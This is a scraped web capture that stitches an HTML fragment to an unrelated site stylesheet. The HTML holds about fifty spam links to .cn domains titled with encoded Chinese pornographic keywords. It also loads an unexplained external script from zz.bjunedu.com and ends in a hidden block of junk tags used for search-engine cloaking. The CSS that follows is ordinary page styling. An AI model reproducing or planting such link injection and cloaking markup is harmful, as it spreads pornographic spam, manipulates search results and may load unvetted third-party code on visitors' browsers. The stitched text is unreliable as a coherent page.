<a href="http://cq5.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bmc33.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://0532tbq.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://fanmost.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nzup.com.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://19ii.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsang.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lat101.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://yccredit.cn" target="_blank">&#x770B;&#x770B;&#x514D;&#x8D39;a&#x4E00;&#x7247;&#x6B27;</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://sg8846.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://xmviu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://unclesmith.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://wenzhangwang.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://11792.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fhdi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://akxq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;69&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://message360.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://auw.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjwfgg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://baoban8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6B27;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://p779.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="cszba" class="pl_css_ganrao" style="display: none;"><label id="cszba"></label><big id="cszba"></big><dfn id="cszba"><sub id="cszba"><optgroup id="cszba"><div id="cszba"></div></optgroup></sub></dfn><small id="cszba"></small><tt id="cszba"><i id="cszba"><menuitem id="cszba"><var id="cszba"></var></menuitem></i></tt><dfn id="cszba"><strong id="cszba"><dd id="cszba"><label id="cszba"></label></dd></strong></dfn><mark id="cszba"></mark><ruby id="cszba"></ruby><thead id="cszba"><ruby id="cszba"><ol id="cszba"><em id="cszba"></em></ol></ruby></thead><address id="cszba"></address><strong id="cszba"></strong><strong id="cszba"><font id="cszba"></font></strong><blockquote id="cszba"></blockquote><acronym id="cszba"><abbr id="cszba"><wbr id="cszba"><abbr id="cszba"></abbr></wbr></abbr></acronym><label id="cszba"><em id="cszba"><style id="cszba"><meter id="cszba"></meter></style></em></label><menu id="cszba"><xmp id="cszba"><small id="cszba"><tbody id="cszba"></tbody></small></xmp></menu><strike id="cszba"><abbr id="cszba"><sup id="cszba"><font id="cszba"></font></sup></abbr></strike><sup id="cszba"><optgroup id="cszba"></optgroup></sup><acronym id="cszba"><b id="cszba"><legend id="cszba"></legend></b></acronym><form id="cszba"><legend id="cszba"><track id="cszba"></track></legend></form><form id="cszba"></form><div id="cszba"><bdo id="cszba"><acronym id="cszba"></acronym></bdo></div><td id="cszba"><li id="cszba"><label id="cszba"><button id="cszba"></button></label></li></td><strong id="cszba"></strong><mark id="cszba"></mark><dfn id="cszba"><strike id="cszba"></strike></dfn><form id="cszba"><u id="cszba"><thead id="cszba"><video id="cszba"></video></thead></u></form><i id="cszba"><ins id="cszba"><var id="cszba"><thead id="cszba"></thead></var></ins></i><tbody id="cszba"><tfoot id="cszba"><em id="cszba"></em></tfoot></tbody><th id="cszba"><pre id="cszba"><dfn id="cszba"></dfn></pre></th><pre id="cszba"></pre><center id="cszba"></center><dl id="cszba"><track id="cszba"><li id="cszba"><progress id="cszba"></progress></li></track></dl><noscript id="cszba"><strike id="cszba"><option id="cszba"><source id="cszba"></source></option></strike></noscript><center id="cszba"><optgroup id="cszba"><div id="cszba"><bdo id="cszba"></bdo></div></optgroup></center><pre id="cszba"><meter id="cszba"></meter></pre><listing id="cszba"></listing><sup id="cszba"></sup><acronym id="cszba"></acronym><code id="cszba"></code><meter id="cszba"><option id="cszba"><source id="cszba"><ul id="cszba"></ul></source></option></meter><small id="cszba"><strong id="cszba"><span id="cszba"><form id="cszba"></form></span></strong></small><em id="cszba"><rt id="cszba"></rt></em><sup id="cszba"></sup><optgroup id="cszba"><div id="cszba"></div></optgroup><thead id="cszba"></thead><th id="cszba"></th><dfn id="cszba"><form id="cszba"><ins id="cszba"><var id="cszba"></var></ins></form></dfn><track id="cszba"></track><dfn id="cszba"><center id="cszba"><optgroup id="cszba"></optgroup></center></dfn><video id="cszba"></video><cite id="cszba"><center id="cszba"><input id="cszba"></input></center></cite><span id="cszba"><kbd id="cszba"><cite id="cszba"><center id="cszba"></center></cite></kbd></span><abbr id="cszba"><dl id="cszba"></dl></abbr><menuitem id="cszba"><listing id="cszba"><address id="cszba"></address></listing></menuitem><dfn id="cszba"></dfn><listing id="cszba"></listing><xmp id="cszba"><track id="cszba"><dl id="cszba"><small id="cszba"></small></dl></track></xmp><thead id="cszba"><object id="cszba"><big id="cszba"></big></object></thead><cite id="cszba"><center id="cszba"></center></cite><small id="cszba"><p id="cszba"><sup id="cszba"><label id="cszba"></label></sup></p></small><video id="cszba"><ol id="cszba"><b id="cszba"></b></ol></video><nav id="cszba"><thead id="cszba"><video id="cszba"><tfoot id="cszba"></tfoot></video></thead></nav><dfn id="cszba"></dfn><label id="cszba"><button id="cszba"><rt id="cszba"></rt></button></label><big id="cszba"><small id="cszba"></small></big><object id="cszba"><del id="cszba"><code id="cszba"></code></del></object><meter id="cszba"><noframes id="cszba"><source id="cszba"><tr id="cszba"></tr></source></noframes></meter><strong id="cszba"></strong><delect id="cszba"></delect><i id="cszba"></i><nobr id="cszba"><form id="cszba"></form></nobr><strong id="cszba"></strong><small id="cszba"></small><thead id="cszba"></thead><u id="cszba"></u><wbr id="cszba"><kbd id="cszba"></kbd></wbr><abbr id="cszba"></abbr><output id="cszba"></output><sup id="cszba"><optgroup id="cszba"><xmp id="cszba"></xmp></optgroup></sup><del id="cszba"></del><i id="cszba"><ins id="cszba"><var id="cszba"></var></ins></i><s id="cszba"></s><legend id="cszba"></legend><font id="cszba"></font><tt id="cszba"></tt><strike id="cszba"></strike><li id="cszba"></li><option id="cszba"></option><video id="cszba"></video><sub id="cszba"><label id="cszba"><progress id="cszba"><bdo id="cszba"></bdo></progress></label></sub><th id="cszba"><span id="cszba"><dfn id="cszba"><strike id="cszba"></strike></dfn></span></th><nobr id="cszba"><form id="cszba"></form></nobr><strike id="cszba"></strike><th id="cszba"><span id="cszba"></span></th><pre id="cszba"></pre><video id="cszba"><tfoot id="cszba"><b id="cszba"></b></tfoot></video><tbody id="cszba"><dfn id="cszba"><source id="cszba"></source></dfn></tbody><legend id="cszba"><rp id="cszba"></rp></legend><th id="cszba"></th><wbr id="cszba"></wbr><thead id="cszba"><strong id="cszba"></strong></thead><sup id="cszba"></sup><u id="cszba"></u><cite id="cszba"></cite><cite id="cszba"></cite><dd id="cszba"><li id="cszba"><tfoot id="cszba"></tfoot></li></dd><source id="cszba"><u id="cszba"><fieldset id="cszba"></fieldset></u></source><legend id="cszba"></legend><address id="cszba"></address><font id="cszba"></font><label id="cszba"><em id="cszba"><style id="cszba"><meter id="cszba"></meter></style></em></label><big id="cszba"><small id="cszba"><pre id="cszba"><small id="cszba"></small></pre></small></big><optgroup id="cszba"></optgroup><tr id="cszba"></tr><samp id="cszba"><track id="cszba"><pre id="cszba"></pre></track></samp><strike id="cszba"><font id="cszba"></font></strike><thead id="cszba"><strong id="cszba"><big id="cszba"></big></strong></thead><dfn id="cszba"></dfn><dl id="cszba"><small id="cszba"><p id="cszba"><ins id="cszba"></ins></p></small></dl><pre id="cszba"><meter id="cszba"><nobr id="cszba"><form id="cszba"></form></nobr></meter></pre><sup id="cszba"><font id="cszba"><pre id="cszba"><menuitem id="cszba"></menuitem></pre></font></sup><span id="cszba"></span><label id="cszba"><progress id="cszba"><listing id="cszba"><sup id="cszba"></sup></listing></progress></label><pre id="cszba"></pre><dl id="cszba"></dl><progress id="cszba"><strong id="cszba"><span id="cszba"><form id="cszba"></form></span></strong></progress><form id="cszba"><nav id="cszba"></nav></form><noscript id="cszba"><tbody id="cszba"></tbody></noscript><mark id="cszba"></mark><span id="cszba"><form id="cszba"><legend id="cszba"></legend></form></span><strike id="cszba"><rp id="cszba"><sup id="cszba"></sup></rp></strike><acronym id="cszba"></acronym><dl id="cszba"><noframes id="cszba"></noframes></dl><dd id="cszba"><li id="cszba"></li></dd><nobr id="cszba"><dfn id="cszba"></dfn></nobr><pre id="cszba"></pre><bdo id="cszba"></bdo><legend id="cszba"></legend><pre id="cszba"><del id="cszba"><nobr id="cszba"><form id="cszba"></form></nobr></del></pre><pre id="cszba"><menuitem id="cszba"></menuitem></pre><menuitem id="cszba"><listing id="cszba"></listing></menuitem><strong id="cszba"><sub id="cszba"></sub></strong><span id="cszba"><form id="cszba"></form></span><tr id="cszba"><th id="cszba"><button id="cszba"></button></th></tr><tr id="cszba"></tr><label id="cszba"></label><option id="cszba"></option><center id="cszba"></center><span id="cszba"><form id="cszba"></form></span></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.asp168.cn/files/site.css
body_size: 3758
content:
/*样式初始化及公共样式部分*/
*{ margin:0px; padding:0px; }
body{ color:#333; margin:0 auto; background-color:#fff; font-family:"Microsoft YaHei"; overflow-x:hidden; }
a{ color:#333; text-decoration:none; }     
a:hover{transition:0.3s all; }      
div,ul,li,span,p,img,h1,h2,h3,h4,h5,h6,dl,dt,dd{ margin:0px; padding:0px; list-style:none; border:0px; font-weight: lighter; }    
address, caption, cite, code, dfn, em, strong, th, var, optgroup, i{ font-style: inherit; font-weight: lighter; }
b{ font-weight:normal;}
.clear{clear:both; font-size:0px; overflow:hidden; height :0px;}
.cl{ clear: both; height:0px; }  
.fl{ float:left; }     
.fr{ float:right; }     
#copy{ display:none; }      
.page{ width:1300px; margin:0 auto; height:auto; overflow:hidden; }
.page1{ width:1300px; margin:0 auto; position:relative; }
.page3{ width:85%; min-width:1300px; margin:0 auto; height:auto;  }
.box,.footer1{ width:1300px; margin:0 auto; height:auto; }    /*定义版面统一宽度*/
.top30{ margin-top:30px; }
.top40{ margin-top:40px; }
.top30{ margin-top:30px; }
.top50{ margin-top:50px; }
.top60{ margin-top:60px; }

.w1300 {width: 1300px;margin: 40px auto;}
.w1400 {width: 1400px;margin: 0 auto;}

ins#newBridge {
    display: none;
}


/*head*/
.head{ height: 42px;line-height:42px;border-bottom: 1px #edebeb solid; font-weight:200; background:#fff;}
.head .fl,.head .fr a{letter-spacing: 0.5px; color: #5b5b5b; font-size: 14px;}
.head .fr a {display:inline-block; padding-left: 50px;background: url(images/top1.png) no-repeat 2px 11px; transition: 0.3s all ease-in-out;font-size: 14px;line-height:42px;padding-right:15px;cursor:pointer;position:relative;color:#5b5b5b; float: left;}
.head .fr .tel{background-position:-107px 10px;}
.head .fr .wx{background-position:-223px 12px;}
.head .fr .wx .wxewm {width: 120px;height: 120px;position:absolute;top:42px;z-index:2;left:0;display:none;}
.head .fr .wx .wxewm img{width: 120px;height:120px;display:block;}



/*head*/
.logo{ padding:42px 0; float:left;}
.logo1{ font-size:30px; line-height:30px; font-weight:bold; color:#0c55c4; padding-top:48px; height:95px;}
.logo1 p{ font-size:16px; line-height:36px; color:#999; font-weight:normal;}
.logo33{ font-size:16px; color:#333; position:absolute;  top:122px; left:28px;  }

.logo2{width:330px; float:left; padding:41px 0 0 30px}
.logo2 p{font-size: 0.3rem;color: #0c55c4;font-weight: bold;}
.logo2 span{color: #666;line-height: 0.3rem;font-size: 0.16rem;letter-spacing: 1px;}
.logo2 li{width: 110px;height: 40px;border-radius: 40px;line-height: 40px;;font-size: 16px;color: #fff;background-image:linear-gradient(to right,#0c55c4,#1342a2);float: left;text-align: center;}
.logo2 li:nth-child(2){margin-left: -32px;z-index: -1;position: relative;text-align: right;padding-right: 15px;width: 115px;}
.logo2 li:nth-child(3){margin-left: -32px;z-index: -2;position: relative;text-align: right;padding-right: 15px;width: 115px;}
.logo2 ul{margin-top: 0.55rem;margin-left: 0.4rem;cursor: pointer;}

.logo3{ float:right; }
.logo31{ font-size:16px; color:#666; float:left; width:55px; padding-top:55px;}
.logo32{ font-size:16px; color:#333; padding-top:45px; font-weight:normal;}
.logo32 p{ font-size:28px; line-height: 45px; color:#0c55c4; font-family:Impact; }
#top_img {float: left;margin-top: 39px;margin-left: 19px;margin-right: 19px;background: url(images/dh1.jpg) center no-repeat;width: 9px;height: 89px;}





/*导航*/
.nav_c{width: 100%;height: 70px; display: flex;align-items: center;justify-content: space-between;background: #1657dd;}
.nav_c ul{width: 100%;max-width: 1300px;display: flex;height: 100%;align-items: center;justify-content: space-between;margin: 0 auto;}
.nav_c ul li{position: relative;width: 15%;height: 100%;display: flex;align-items: center;}
.nav_c ul li.on{background: #1244a6;}
.nav_c ul li a{text-align: center;color: #ffffff;font-size: 16px;width: 100%;height: 100%;line-height: 70px;}
.nav_c>ul>li.on>a{color: #ffffff;}
.nav_c>ul>li:hover>a{color: #ffffff;}
.nav_c>ul>li:hover{background: #1244a6;}



/*banner*/
.focus { width:100%; height:650px; overflow:hidden; position:relative;}
.focus ul {height:650px; position:absolute;}
.focus ul li {float:left; width:100%; height:650px; overflow:hidden; position:relative; background:#222;}
.focus ul li div {position:absolute; overflow:hidden;}
.focus .btnBg {position:absolute; width:100%; height:20px; left:0; bottom:0; background:#222; display:none;}
.focus .btn {position:absolute; width:1400px; left:50%; margin-left:-650px; height:24px; bottom:40px; text-align:right; z-index:100000;}
.focus .btn span {display:inline-block; _display:inline; _zoom:1; width:25px; height:24px; line-height:24px; text-align:center; _font-size:0; margin-left:5px; cursor:pointer; background:#ccc;}
.focus .btn span.on {background:#fff;}
.focus .preNext {width:45px; height:110px; position:absolute; top:288px; background:url(images/119.png) no-repeat 0 0; cursor:pointer;}
.focus .pre {left:0;}
.focus .next {right:0; background-position:right top;}
.dis { display: none;}
#banner{overflow:hidden;}
div#focus002 .preNext {top: 155px;}




/*网站标题*/
.wz-bt{text-align: center;}
.d-bt{display: flex;justify-content: center;align-items: center;margin-bottom: 10px;}
.d-bt p{font-size: 40px;font-weight: bold;margin: 0 30px;}
.wz-bt span{font-size: 20px;}
.bt-color1{color: #fff;}
.bt-color2 p{color: #333;}
.bt-color2 span{color: #555;}
.bt-color2 b {font-weight: bold;color: #0c55c4;}



 

/*产品*/
.pro_list {background: #fff;line-height: 90px;height: 91px;width: 500px;border: 1px solid #ededed;margin: 25px auto;}
.pro_list li {display: block;width: 46%;margin: 20px 2%;background: #0c55c4;float: left;-webkit-transition: all 0.5s linear;height: 50px;line-height: 50px;font-size: 15px;text-align: center;}
.pro_list li:hover {background: #333;}
.pro_list li:hover a{ color:#fff;}
.pro_list li a {font-size: 16px; color: #fff; display: block;}
.pro_list li:nth-child(1) { border-left: none;}
.pro_list li:hover span { background-position: 0 -26px;}
.pro_list li:hover a { color: #fff;}



.prod_b{position: relative;}
.prod_b table tr td span a {display: block;overflow: hidden;background: #f5f5f5;font-size: 16px;color: #444;}
.prod_b table tr td:hover span a{ background:#0c55c4; color:#fff;}
.prod_b table tr td>a {width: 100%;overflow: hidden;display: block;}
.prod_b table tr td br{display: none;}
.prod_b img{transition:all 0.2s linear; -webkit-transition:all 0.2s linear; -moz-transition:all 0.2s linear; width:306px; height:auto;}
.prod_b img:hover{-webkit-transform: scale(1.12, 1.12); transform: scale(1.12, 1.12); -moz-transform: scale(1.12, 1.12);  overflow:hidden;}   
.colee{overflow: hidden;height: 580px;width: 1400px;}
.colee table td {width: 23.5%;height: auto;display: block;float: left;margin: 2% 2% 0 0;padding: 0.7%;border: 1px solid #f2f2f2;box-sizing: border-box;}
.colee table td:nth-of-type(4n){margin-right: 0;}
.colee table td span{line-height:50px;}
.products-image-t {margin-top: 30px;}





/*案例*/
.case{ padding:65px 0 65px 0;}
.swiper-container{ padding:35px 0 65px 0;}
.post_m{position: relative;  padding-bottom:40px; margin:50px auto 0 auto; width:95%;}
.post_m .swiper-slide {position: relative;background-repeat: no-repeat;background-position: center top;background-size: cover;
-webkit-transition: transform 1s;-moz-transition: transform 1s;-ms-transition: transform 1s;-o-transition: transform 1s;-webkit-transform: scale(.8);transform: scale(.8);}
.post_m .swiper-slide img { width: 100%;height:auto;}
.post_m .text {box-sizing:border-box;width: 60%; line-height:50px; opacity:1; color:#999999; text-align:center;font-size:18px;background-color:#e5e5e5; margin:0 auto; font-size:14px;}
.post_m .swiper-slide-next{ -webkit-transform: scale(.94) translateX(10px);transform: scale(.94)translateX(10px);}
.post_m .swiper-slide-prev{ -webkit-transform: scale(.94) translateX(-10px);transform: scale(.94)translateX(-10px);}
.post_m .swiper-slide-active, .post_m .swiper-slide-duplicate-active { -webkit-transform: scale(1.07) translateY(-6%);transform: scale(1.07) translateY(-6%);}
.post_m .swiper-slide-active h4, .post_m .swiper-slide-active p, .post_m .swiper-slide-duplicate-active h4, .post_m .swiper-slide-duplicate-active p { color: #fff;}
.post_m .swiper-slide-active a, .post_m .swiper-slide-duplicate-active a { display: block; width:100%; height:100%;position: relative;}
.post_m .swiper-pagination {bottom:0;left: 50%;transform: translate(-50%, 0)}
.post_m .swiper-pagination-bullet{ width:16px; height:16px; background:#dcdcdc; opacity:1;}
.post_m .swiper-pagination-bullet+ .swiper-pagination-bullet{ margin-left:14px;}
.post_m .swiper-pagination-bullet-active{background:#0e5dd4;}
.custhide{ position:absolute; bottom:50px; width:82%; height:100px; box-sizing:border-box; padding:30px; background:#0e5dd4; color:#fff; transition:all .3s ease; opacity:0; left:0; right:0; margin:0 auto; text-align:center;}
.cust_t{ font-size:22px; color:#fff; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-bottom:15px;font-weight: normal;}
.cust_remark{color: #b9d5ff; font-size: 15px; line-height: 30px; height:90px; overflow: hidden;text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.post_m .swiper-slide-active .custhide, .post_m .swiper-slide-duplicate-active .custhide { opacity:1; bottom:-35px;}
.post_m .custjt{ bottom:-13px; top:auto; left:30%; width:20px; height:40px; background:url(http://login.114my.cn/memberpic/0427411/uploadfile/image/20210227/20210227150011_2047781879.png) no-repeat left bottom;}
.post_m .custjt.swiper-button-prev{ left:auto; right:30%; background-image:url(http://login.114my.cn/memberpic/0427411/uploadfile/image/20210227/20210227150036_594224201.png);}
.post_m .custjt:hover{ background-position-y:top;}






/*简介*/
.ab_bg {padding-top: 65px;height: 685px;}
.ab_nr {display: block;width: 545px;height: 424px;padding: 0 50px;box-shadow: 0 0 10px #eee;position: relative;background: #fff;margin-top: 99px;float: right;z-index: 1;}
.ab_nr:after {content: "";display: block;width: 39px;height: 39px;background: #0c55c40f;position: absolute;top: 0;right: 0;}
.ab_nr span{ font-size:30px; color:#444; font-weight:normal; display:block; padding-top: 50px;}
.ab_nr em{ display:block; width:27px; height:2px; background:#a4a4a4; margin:25px 0 35px;}
.ab_nr p{ font-size:16px; color:#777; line-height:35px;}
.ab_tp {position: absolute;top: 51px;left: 0;z-index: 0;}
.ab_bg .page1 b {font-size: 41px;font-family: Arial;font-weight: bold;text-transform: uppercase;color: #b1b1b1;opacity: 0.1;position: absolute;top: 43px;right: 0;}
.about_btn{ margin-top:40px;}
.about_btn a{ display:block; width:164px; height:44px; color:#fff; text-align:center; line-height:44px; float:left;-webkit-transition:0.8s;transition:0.8s;}
.about_btn a:nth-child(1){ background:#222;}
.about_btn a:nth-child(2){ background:#0c55c4;}
.about_btn a:hover{ width:200px; -webkit-transition:0.8s; transition:0.8s;}




/*版权*/
.crcon{ padding:70px 0 55px; border-bottom:1px solid #2f2f2f;background: #232323;}
.footer {width: 725px;float: left;}
.kslj {width: 100%;}
.kslj span{ font-size:20px; color:#fff;}
.kslj span:after{ content:''; display:block; width:36px; height:2px; background:#5d5d5d; transition:all .3s ease; margin:20px 0 20px 0;}
